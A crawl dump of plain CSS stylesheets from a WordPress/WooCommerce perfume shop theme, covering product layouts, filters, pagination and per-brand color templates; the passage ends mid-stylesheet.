
.ee-home-icons p:last-child {
  font-size: 0.875rem;
}

.ee-pennellata img {
  position: relative;
  top: 2.25rem;
  width: auto !important;
  height: 4.5rem;
}

#ee-contact-container svg {
  margin-right: 0.5rem;
}

#ee-contact-form {
  padding: 1.5rem;
}



@media screen and (min-width: 1200px) {

  body:not(.home) .ee-page {
    margin-right: auto;
    margin-left: auto;
  }

  .ee-home-icons li {
    padding: 1.5rem;
    margin-bottom: 0;
  }

  #ee-contact-content,
  #ee-contact-form {
    padding: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css
body_size: -47
content:
#ee-press-archive {
  padding-top: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css
body_size: 1214
content:
#ee-filters-open {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

#ee-filters-open svg {
  display: block;
}

#ee-filters-open.ee-outline {
  background-color: transparent;
  color: #966945;
}

#ee-offcanvas-filters {
  overflow-y: auto;
}

#ee-offcanvas-filters h5 {
  padding: 0.75rem;
  background-color: #f5f5f5;
  font-size: 1rem;
  font-weight: bold;
}

#ee-offcanvas-filters .ee-button {
  width: calc(100% - 2rem);
  margin-right: 1rem;
  margin-bottom: 1.5rem;
  margin-left: 1rem;
}

#ee-ajax-layered-nav {
  padding: 1rem;
}

#ee-ajax-layered-nav p {
  font-style: italic;
}

#ee-ajax-layered-nav ul {
  padding-left: 0;
  margin: 0;
  list-style: none;
}

#ee-ajax-layered-nav label {
  font-size: 0.875rem;
}

#ee-ajax-layered-nav [type="checkbox"] {
  margin-bottom: 0;
}

#ee-ajax-layered-nav .widget_ajax_layered_nav_filters ul {
  margin-bottom: 1rem;
}

.widget_ajax_layered_nav_filters p {
  margin-bottom: 0.5rem;
}

.widget_ajax_layered_nav_filters li {
  display: inline-block;
  margin-right: .5rem;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_filters a {
  position: relative;
  padding: 0.25rem;
  padding-left: 1rem;
  border: 1px solid #3a7d44;
  border-radius: 0;
  color: #3a7d44;
  text-decoration: none;
}

.widget_ajax_layered_nav_filters a:before {
  content: "x";
  position: absolute;
  top: 5px;
  left: 5px;
  line-height: 1;
}

.widget_product_categories li {
  display: inline-block;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.widget_product_categories a {
  display: inline-block;
  padding: 0.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  text-decoration: none;
}

.widget_layered_nav,
.widget_product_categories {
  padding-top: 1rem;
  margin-bottom: 1rem;
}

.widget_layered_nav p,
.widget_product_categories p {
  margin-bottom: 1rem;
}

.ajax-layered .checkboxes li {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.ajax-layered .checkboxes [type="checkbox"] {
  display: block;
  margin-top: 0.25rem;
}

.ajax-layered .colors {
  display: flex;
}

.ajax-layered .box {
  width: 1.5rem;
  height: 1.5rem;
  margin-right: .25rem;
  border: 1px solid #e0e0e0;
  border-radius: 0;
}

.widget_ajax_layered_nav_clear {
  display: block;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_clear a {
  display: block;
  padding: 0.25rem;
  border: 1px solid #d80032;
  border-radius: 0;
  color: #d80032;
  text-align: center;
  text-decoration: none;
}

.post-type-archive-product #main {
  padding-top: 3rem;
}

.woocommerce-result-count {
  font-size: 0.875rem;
}

#products {
  position: relative;
  height: auto !important;
}

#ee-grid-archive ul.products {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-grid-archive li.product {
  width: 50%;
  padding: 0 0.5rem;
  margin: 3rem 0 1.5rem;
}

.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
  color: #04151f;
  text-decoration: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery .ee-product-flickity-cell:not(:first-child) {
  display: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery.ee-active .ee-product-flickity-cell:not(:first-child) {
  display: block;
}

.woocommerce-LoopProduct-link .flickity-page-dots {
  top: -1.5rem;
  bottom: initial;
  text-align: left;
}

.woocommerce-LoopProduct-link .flickity-page-dots .dot {
  margin-right: 0.25rem;
  margin-left: 0;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container  {
  position: relative;
  height: 0;
  padding-bottom: 100%;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.woocommerce-LoopProduct-link ins {
  font-weight: bold;
  text-decoration: none;
}

.woocommerce-LoopProduct-link del {
  color: #616161;
}

.woocommerce-LoopProduct-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

.woocommerce-LoopProduct-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
  font-size: 0.875rem;
}

.woocommerce-LoopProduct-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.ee-product-flickity-cell {
  width: 100%;
}

.woocommerce-pagination {
  margin-bottom: 3rem;
}

ul.page-numbers {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

ul.page-numbers li {
  margin-right: 0.25rem;
}

ul.page-numbers li:last-child {
  margin-right: 0;
}

ul.page-numbers li a,
ul.page-numbers li span {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

ul.page-numbers li .current {
  background-color: #966945;
  color: #fff;
}




@media screen and (min-width: 1200px) {

  #ee-sidebar-shop {
    padding-right: 3rem;
  }

  #ee-filters-open {
    display: none;
  }

  #ee-offcanvas-filters {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
  }

  #ee-offcanvas-filters h5 {
    border-radius: 0;
  }

  #ee-offcanvas-filters .ee-button {
    display: none;
  }

  #ee-ajax-layered-nav {
    padding: 0;
  }

  .widget_layered_nav,
  .widget_product_categories {
    padding: 1rem;
    border-radius: 0;
    background-color: #f5f5f5;
  }

  .widget_product_categories li {
    display: list-item;
    margin-right: 0;
    margin-bottom: 0;
  }

  .widget_product_categories a {
    display: inline;
    padding: 0;
    border-radius:0;
    background-color: transparent;
    color: #04151f;
    text-decoration: none;
  }

  .post-type-archive-product #main {
    padding-top: 0;
  }

  .woocommerce-ordering {
    position: absolute;
    top: -0.75rem;
    right: 0;
  }

  #ee-grid-archive li.product {
    padding: 0 1.5rem;
    margin: 3rem 0;
  }

  #ee-grid-archive .columns-3 li.product {
    width: 33.33333333%;
  }

  #ee-grid-archive .columns-4 li.product {
    width: 25%;
  }

  .woocommerce-pagination {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css
body_size: 876
content:
.woocommerce-message {
  position: relative;
  padding: 1rem 1rem 4.625rem;
  margin-bottom: 1.5rem;
  background-color: #f5f5f5;
}

.woocommerce-message .wc-forward {
  display: inline-block;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
  width: calc(100% - 2rem);
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
}

#ee-product-container {
  position: relative;
  z-index: 0;
}

#ee-product-flickity {
  margin-bottom: 0.125rem;
}

#ee-product-flickity .ee-product-flickity-cell {
  width: 100%;
  margin-right: .5rem;
}

#ee-product-flickity .ee-product-flickity-cell:last-child {
  margin-right: 0;
}

#ee-product-flickity a {
  display: block;
  height: 0;
  padding-bottom: 100%;
}

#ee-product-flickity a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#ee-product-thumbs {
  margin-right: -0.125rem;
  margin-left: -0.125rem;
}

#ee-product-thumbs .ee-product-thumb {
  padding: 0.125rem;
}

#ee-product-summary {
  margin-top: 1.5rem;
}

#ee-product-summary .price {
  display: block;
  position: relative;
}

#ee-product-summary .ee-label {
  position: absolute;
  top: 0;
  left: 0;
}

#ee-product-summary ins {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
  text-decoration: none;
}

#ee-product-summary del {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
}

#ee-product-summary .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}

.single_add_to_cart_button {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

#ee-product-icons {
  margin-top: 1.5rem;
}

.ee-product-icon {
  margin-bottom: 1.5rem;
}

.ee-product-icon .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-product-icon .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

#ee-product-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

#ee-product-icons p {
  max-width: initial;
  margin-bottom: 0;
}

#ee-product-icons p:last-child {
  font-size: 0.875rem;
}

#ee-product-description {
  margin-top: 3rem;
}

#ee-product-datasheet {
  margin-top: 3rem;
}

.woocommerce-product-attributes p {
  margin-bottom: 0;
}

#ee-quick-order-info {
  margin-top: 3rem;
}

#ee-related-products {
  margin-top: 3rem;
}

#ee-related-simple {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-simple .product {
  width: 50%;
  margin: 3rem 0 1.5rem;
}

#ee-related-flickity {
  padding-right: 3rem;
  padding-left: 3rem;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-flickity .product {
  width: 50%;
}


div[id^="product-"].product {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
}

div.woocommerce-product-gallery,
div.summary.entry-summary {
  width: 100%;
}

div[id^="product-"].product {
  margin-top: 1.5rem;
}

div[id^="product-"].product .ee-save {
  display: block;
  margin-bottom: 1.125rem;
}

div[id^="product-"].product .ee-save-count {
  margin-left: 0.5rem;
  color: #002f6c;
  font-size: 0.875rem;
}

div[id^="product-"].product .price {
  display: block;
}

div[id^="product-"].product ins,
div[id^="product-"].product .price > .woocommerce-Price-amount:first-child {
  font-size: 1.5rem;
}

div[id^="product-"].product .woocommerce-price-suffix {
  display: block;
  color: #616161;
}

div[id^="product-"].product .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}


@media screen and (min-width: 1200px) {

  .woocommerce-message {
    padding-bottom: 1rem;
  }

  .woocommerce-message .wc-forward {
     top: 0.5rem;
     right: 1rem;
     bottom: initial;
     left: initial;
     width: auto;
  }

  div.woocommerce-product-gallery {
    width: 50%;
  }

  div.summary.entry-summary {
    width: 50%;
    padding-left: 6rem;
  }

  #ee-related-simple li.product,
  #ee-related-flickity .product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css
body_size: 95
content:
#ee-resources-archive {
  padding-top: 3rem;
}

#ee-resources-archive .ee-grid {
  padding-bottom: 3rem;
}

#ee-resources-archive .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

@media screen and (min-width: 1200px) {

  #ee-resources-archive .ee-cell:first-child {
    padding-right: 3rem;
  }

  #ee-resources-archive .wp-post-image {
    margin-bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css
body_size: 98
content:
.ee-single {
  position: relative;
  max-width: 75rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

@media screen and (min-width: 1200px) {

  .ee-single {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css
body_size: 95
content:
#ee-testimonials-archive {
  padding-top: 3rem;
}

.ee-testimonial {
  margin-bottom: 3rem;
}

.ee-testimonial .wp-post-image {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
  border-radius: 50%;
}



@media screen and (min-width: 1200px) {

  .ee-testimonial-content {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css
body_size: 373
content:
.page-template-absolument-parfumeur svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur a {
  color: #363f4d;
}

.page-template-absolument-parfumeur button,
.page-template-absolument-parfumeur .ee-button {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-button.ee-outline {
  background-color: transparent;
  color: #363f4d;
}

.page-template-absolument-parfumeur .flickity-page-dots .dot {
  background: #363f4d;
}

.page-template-absolument-parfumeur input[type="checkbox"]:checked,
.page-template-absolument-parfumeur input[type="radio"]:checked {
  background-color: #363f4d;
  border-color: #363f4d;
}

.page-template-absolument-parfumeur [type="submit"] {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .wp-block-button__link {
  border-color: #363f4d;
  color: #ffffff;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur #ee-modal-bg {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item a {
  border-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item.ee-active a {
  background-color: #363f4d;
  color: #ffffff;
}

.page-template-absolument-parfumeur #ee-footer .ee-menu a {
  color: #363f4d;
}

.page-template-absolument-parfumeur .ee-home-icons svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item,
.page-template-absolument-parfumeur .current-menu-parent,
body.single.page-template-absolument-parfumeur .current_page_parent {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item a,
.page-template-absolument-parfumeur .current-menu-parent a,
body.single.page-template-absolument-parfumeur .current_page_parent a {
  color: #ffffff;
}

.page-template-absolument-parfumeur .ee-icon-touch-area span {
  color: #363f4d;
}



@media screen and (min-width: 1200px) {

  .page-template-absolument-parfumeur .current-menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-item.ee-active,
  .page-template-absolument-parfumeur .current-menu-item.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-parent,
  .page-template-absolument-parfumeur .current-menu-parent:hover,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current_page_parent.ee-active:before,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-absolument-parfumeur .current_page_parent,
  body.single.page-template-absolument-parfumeur .current-menu-parent:hover {
    background-color: #363f4d;
  }

  .page-template-absolument-parfumeur .wp-block-cover__inner-container {
    border-color: #363f4d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css
body_size: 351
content:
.page-template-baruti svg {
  fill: #2d2e2d;
}

.page-template-baruti a {
  color: #2d2e2d;
}

.page-template-baruti button,
.page-template-baruti .ee-button {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .ee-button.ee-outline {
  background-color: transparent;
  color: #2d2e2d;
}

.page-template-baruti .flickity-page-dots .dot {
  background: #2d2e2d;
}

.page-template-baruti input[type="checkbox"]:checked,
.page-template-baruti input[type="radio"]:checked {
  background-color: #2d2e2d;
  border-color: #2d2e2d;
}

.page-template-baruti [type="submit"] {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .wp-block-button__link {
  border-color: #2d2e2d;
  color: #ffffff;
  background-color: #2d2e2d;
}

.page-template-baruti #ee-modal-bg {
  background-color: #2d2e2d;
}

.page-template-baruti .ee-page-item a {
  border-color: #2d2e2d;
}

.page-template-baruti .ee-page-item.ee-active a {
  background-color: #2d2e2d;
  color: #ffffff;
}

.page-template-baruti #ee-footer .ee-menu a {
  color: #2d2e2d;
}

.page-template-baruti .ee-home-icons svg {
  fill: #2d2e2d;
}

.page-template-baruti .current-menu-item,
.page-template-baruti .current-menu-parent,
body.single.page-template-baruti .current_page_parent {
  background-color: #2d2e2d;
}

.page-template-baruti .current-menu-item a,
.page-template-baruti .current-menu-parent a,
body.single.page-template-baruti .current_page_parent a {
  color: #ffffff;
}

.page-template-baruti .ee-icon-touch-area span {
  color: #2d2e2d;
}



@media screen and (min-width: 1200px) {

  .page-template-baruti .current-menu-item:hover,
  .page-template-baruti .current-menu-item.ee-active,
  .page-template-baruti .current-menu-item.ee-active:before,
  .page-template-baruti .current-menu-item .sub-menu,
  .page-template-baruti .current-menu-item .sub-menu .menu-item:hover,
  .page-template-baruti .current-menu-parent,
  .page-template-baruti .current-menu-parent:hover,
  .page-template-baruti .current-menu-parent.ee-active,
  .page-template-baruti .current-menu-parent.ee-active:before,
  .page-template-baruti .current-menu-parent .sub-menu,
  .page-template-baruti .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-baruti .current_page_parent.ee-active:before,
  .page-template-baruti .current_page_parent .sub-menu,
  .page-template-baruti .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-baruti .current_page_parent,
  body.single.page-template-baruti .current-menu-parent:hover {
    background-color: #2d2e2d;
  }

  .page-template-baruti .wp-block-cover__inner-container {
    border-color: #2d2e2d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css
body_size: 374
content:
.page-template-collezione-chinotto svg {
  fill: #a29637;
}

.page-template-collezione-chinotto a {
  color: #a29637;
}

.page-template-collezione-chinotto button,
.page-template-collezione-chinotto .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-collezione-chinotto .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-collezione-chinotto input[type="checkbox"]:checked,
.page-template-collezione-chinotto input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-collezione-chinotto [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-collezione-chinotto #ee-modal-bg {
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item a {
  border-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-collezione-chinotto #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-collezione-chinotto .ee-home-icons svg {
  fill: #a29637;
}

.page-template-collezione-chinotto .current-menu-item,
.page-template-collezione-chinotto .current-menu-parent,
body.single.page-template-collezione-chinotto .current_page_parent {
  background-color: #a29637;
}

.page-template-collezione-chinotto .current-menu-item a,
.page-template-collezione-chinotto .current-menu-parent a,
body.single.page-template-collezione-chinotto .current_page_parent a {
  color: #ffffff;
}

.page-template-collezione-chinotto .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-collezione-chinotto .current-menu-item:hover,
  .page-template-collezione-chinotto .current-menu-item.ee-active,
  .page-template-collezione-chinotto .current-menu-item.ee-active:before,
  .page-template-collezione-chinotto .current-menu-item .sub-menu,
  .page-template-collezione-chinotto .current-menu-item .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current-menu-parent,
  .page-template-collezione-chinotto .current-menu-parent:hover,
  .page-template-collezione-chinotto .current-menu-parent.ee-active,
  .page-template-collezione-chinotto .current-menu-parent.ee-active:before,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current_page_parent.ee-active:before,
  .page-template-collezione-chinotto .current_page_parent .sub-menu,
  .page-template-collezione-chinotto .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-collezione-chinotto .current_page_parent,
  body.single.page-template-collezione-chinotto .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-collezione-chinotto .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css
body_size: 359
content:
.page-template-gas-bijoux svg {
  fill: #a29637;
}

.page-template-gas-bijoux a {
  color: #a29637;
}

.page-template-gas-bijoux button,
.page-template-gas-bijoux .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-gas-bijoux .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-gas-bijoux input[type="checkbox"]:checked,
.page-template-gas-bijoux input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-gas-bijoux [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-gas-bijoux #ee-modal-bg {
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item a {
  border-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-gas-bijoux #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-gas-bijoux .ee-home-icons svg {
  fill: #a29637;
}

.page-template-gas-bijoux .current-menu-item,
.page-template-gas-bijoux .current-menu-parent,
body.single.page-template-gas-bijoux .current_page_parent {
  background-color: #a29637;
}

.page-template-gas-bijoux .current-menu-item a,
.page-template-gas-bijoux .current-menu-parent a,
body.single.page-template-gas-bijoux .current_page_parent a {
  color: #ffffff;
}

.page-template-gas-bijoux .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-gas-bijoux .current-menu-item:hover,
  .page-template-gas-bijoux .current-menu-item.ee-active,
  .page-template-gas-bijoux .current-menu-item.ee-active:before,
  .page-template-gas-bijoux .current-menu-item .sub-menu,
  .page-template-gas-bijoux .current-menu-item .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current-menu-parent,
  .page-template-gas-bijoux .current-menu-parent:hover,
  .page-template-gas-bijoux .current-menu-parent.ee-active,
  .page-template-gas-bijoux .current-menu-parent.ee-active:before,
  .page-template-gas-bijoux .current-menu-parent .sub-menu,
  .page-template-gas-bijoux .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current_page_parent.ee-active:before,
  .page-template-gas-bijoux .current_page_parent .sub-menu,
  .page-template-gas-bijoux .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-gas-bijoux .current_page_parent,
  body.single.page-template-gas-bijoux .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-gas-bijoux .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css
body_size: 348
content:
.page-template-ineke svg {
  fill: #000000;
}

.page-template-ineke a {
  color: #000000;
}

.page-template-ineke button,
.page-template-ineke .ee-button {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .ee-button.ee-outline {
  background-color: transparent;
  color: #000000;
}

.page-template-ineke .flickity-page-dots .dot {
  background: #000000;
}

.page-template-ineke input[type="checkbox"]:checked,
.page-template-ineke input[type="radio"]:checked {
  background-color: #000000;
  border-color: #000000;
}

.page-template-ineke [type="submit"] {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .wp-block-button__link {
  border-color: #000000;
  color: #ffffff;
  background-color: #000000;
}

.page-template-ineke #ee-modal-bg {
  background-color: #000000;
}

.page-template-ineke .ee-page-item a {
  border-color: #000000;
}

.page-template-ineke .ee-page-item.ee-active a {
  background-color: #000000;
  color: #ffffff;
}

.page-template-ineke #ee-footer .ee-menu a {
  color: #000000;
}

.page-template-ineke .ee-home-icons svg {
  fill: #000000;
}

.page-template-ineke .current-menu-item,
.page-template-ineke .current-menu-parent,
body.single.page-template-ineke .current_page_parent {
  background-color: #000000;
}

.page-template-ineke .current-menu-item a,
.page-template-ineke .current-menu-parent a,
body.single.page-template-ineke .current_page_parent a {
  color: #ffffff;
}

.page-template-ineke .ee-icon-touch-area span {
  color: #000000;
}



@media screen and (min-width: 1200px) {

  .page-template-ineke .current-menu-item:hover,
  .page-template-ineke .current-menu-item.ee-active,
  .page-template-ineke .current-menu-item.ee-active:before,
  .page-template-ineke .current-menu-item .sub-menu,
  .page-template-ineke .current-menu-item .sub-menu .menu-item:hover,
  .page-template-ineke .current-menu-parent,
  .page-template-ineke .current-menu-parent:hover,
  .page-template-ineke .current-menu-parent.ee-active,
  .page-template-ineke .current-menu-parent.ee-active:before,
  .page-template-ineke .current-menu-parent .sub-menu,
  .page-template-ineke .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-ineke .current_page_parent.ee-active:before,
  .page-template-ineke .current_page_parent .sub-menu,
  .page-template-ineke .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-ineke .current_page_parent,
  body.single.page-template-ineke .current-menu-parent:hover {
    background-color: #000000;
  }

  .page-template-ineke .wp-block-cover__inner-container {
    border-color: #000000;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css
body_size: 370
content:
.page-template-les-nereides-paris svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris a {
  color: #aec6a1;
}

.page-template-les-nereides-paris button,
.page-template-les-nereides-paris .ee-button {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-button.ee-outline {
  background-color: transparent;
  color: #aec6a1;
}

.page-template-les-nereides-paris .flickity-page-dots .dot {
  background: #aec6a1;
}

.page-template-les-nereides-paris input[type="checkbox"]:checked,
.page-template-les-nereides-paris input[type="radio"]:checked {
  background-color: #aec6a1;
  border-color: #aec6a1;
}

.page-template-les-nereides-paris [type="submit"] {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .wp-block-button__link {
  border-color: #aec6a1;
  color: #ffffff;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris #ee-modal-bg {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item a {
  border-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item.ee-active a {
  background-color: #aec6a1;
  color: #ffffff;
}

.page-template-les-nereides-paris #ee-footer .ee-menu a {
  color: #aec6a1;
}

.page-template-les-nereides-paris .ee-home-icons svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item,
.page-template-les-nereides-paris .current-menu-parent,
body.single.page-template-les-nereides-paris .current_page_parent {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item a,
.page-template-les-nereides-paris .current-menu-parent a,
body.single.page-template-les-nereides-paris .current_page_parent a {
  color: #ffffff;
}

.page-template-les-nereides-paris .ee-icon-touch-area span {
  color: #aec6a1;
}



@media screen and (min-width: 1200px) {

  .page-template-les-nereides-paris .current-menu-item:hover,
  .page-template-les-nereides-paris .current-menu-item.ee-active,
  .page-template-les-nereides-paris .current-menu-item.ee-active:before,
  .page-template-les-nereides-paris .current-menu-item .sub-menu,
  .page-template-les-nereides-paris .current-menu-item .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current-menu-parent,
  .page-template-les-nereides-paris .current-menu-parent:hover,
  .page-template-les-nereides-paris .current-menu-parent.ee-active,
  .page-template-les-nereides-paris .current-menu-parent.ee-active:before,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current_page_parent.ee-active:before,
  .page-template-les-nereides-paris .current_page_parent .sub-menu,
  .page-template-les-nereides-paris .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-les-nereides-paris .current_page_parent,
  body.single.page-template-les-nereides-paris .current-menu-parent:hover {
    background-color: #aec6a1;
  }

  .page-template-les-nereides-paris .wp-block-cover__inner-container {
    border-color: #aec6a1;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css
body_size: 364
content:
.page-template-premiere-note svg {
  fill: #a29637;
}

.page-template-premiere-note a {
  color: #a29637;
}

.page-template-premiere-note button,
.page-template-premiere-note .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

